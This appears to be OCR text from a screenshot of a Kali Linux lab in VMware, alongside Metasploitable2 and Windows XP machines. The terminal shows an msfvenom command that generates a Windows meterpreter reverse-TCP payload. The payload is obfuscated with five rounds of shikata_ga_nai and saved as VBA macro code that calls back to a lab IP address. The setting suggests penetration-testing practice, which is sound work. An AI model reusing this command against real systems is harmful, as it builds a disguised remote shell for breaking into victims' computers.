 kali-linux-2023.3-vmware-amd64 - VMware Workstation
Workstation
Metasploitable2-Linux
kali-linux-2023.3-vmware-a...
Windows XP Professional
1 2 3 4
10:40
kali@kali: ~
文件 动作 编辑 查看 帮助
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 lh
ost=192.168.122.129 lport=4444 -f vba -o 123.vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of vba file: 3295 bytes
Saved as: 123.vba
┌──(kali㉿kali)-[~]
└─$
文件(F
位置
设备
网络
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。